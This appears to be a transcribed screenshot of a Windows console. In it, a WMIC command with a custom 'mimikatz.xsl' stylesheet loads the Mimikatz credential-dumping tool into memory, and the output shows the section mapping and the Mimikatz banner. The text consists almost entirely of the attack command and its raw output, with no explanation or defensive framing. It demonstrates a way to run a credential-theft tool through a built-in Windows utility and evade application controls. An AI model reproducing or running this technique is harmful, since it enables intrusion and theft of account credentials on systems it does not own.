 C:\Users\Administrator\Desktop\hash>wmic os get /format:"mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 35E0000
Section .text   , Copied To 35E1000
Section .rdata  , Copied To 360F000
Section .data   , Copied To 3639000
Section .pdata  , Copied To 363D000
Section .rsrc   , Copied To 363F000
Section .reloc  , Copied To 3643000
Delta = FFFFFFFEC35E0000
Executing Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */